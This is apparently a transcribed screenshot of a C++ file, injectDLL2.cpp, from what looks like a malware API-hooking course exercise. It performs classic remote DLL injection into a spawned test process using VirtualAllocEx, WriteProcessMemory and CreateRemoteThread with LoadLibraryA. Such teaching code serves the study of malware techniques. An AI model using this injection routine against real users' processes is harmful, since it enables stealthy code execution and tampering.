 injectDLL2.cpp*
injectDLL (전역 범위) main
1 #include <windows.h>
2 #include "stdio.h"
3
4 int main() {
5 STARTUPINFO si;
6 PROCESS_INFORMATION pi;
7 ZeroMemory(&si, sizeof(si));
8 si.cb = sizeof(si);
9 ZeroMemory(&pi, sizeof(pi));
10
11 char* fname =
12 "C:₩₩Users₩₩ediso₩₩source₩₩repos₩₩14MalwareAPIHooking₩₩Debug₩₩14MalwareAPIHooking.exe";
13 if (!CreateProcess(NULL, fname, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi)) {
14 printf("createprocess failed:%d₩n", GetLastError());
15 return 0;
16 }
17 // now pi.hProcess is the handle to the new process, pi.dwProcessId is the pid
18 printf("child pid:%d₩n", pi.dwProcessId); // show child's pid
19
20 LPCTSTR szDllName =
21 "C:₩₩Users₩₩ediso₩₩source₩₩repos₩₩test₩₩Debug₩₩test.dll";
22 // step 1. get handle of victim process
23 HANDLE hProcess = pi.hProcess;
24
25 // step 2. alloc mem in target's addr space by size of dwBufSize
26 DWORD dwBufSize = lstrlen(szDllName) + 1;
27 LPVOID pRemoteBuf =
28 VirtualAllocEx(hProcess, NULL, dwBufSize, MEM_COMMIT, PAGE_READWRITE);
29 // step 3. write "dlltest.dll" path into alloc'd mem
30 WriteProcessMemory(hProcess, pRemoteBuf, (LPVOID)szDllName, dwBufSize, NULL);
31 // step 4. get LoadLibraryA addr
32 HMODULE hMod = GetModuleHandle("kernel32.dll");
33 LPTHREAD_START_ROUTINE pThreadProc =
34 (LPTHREAD_START_ROUTINE)GetProcAddress(hMod, "LoadLibraryA");
35 // step 5. run thread
36 HANDLE hThread =
37 CreateRemoteThread(hProcess, NULL, 0, pThreadProc, pRemoteBuf, 0, NULL);
38 WaitForSingleObject(hThread, INFINITE);
39 CloseHandle(hThread);
40 CloseHandle(hProcess);
41 CloseHandle(pi.hThread);
42
43 return TRUE;
44 }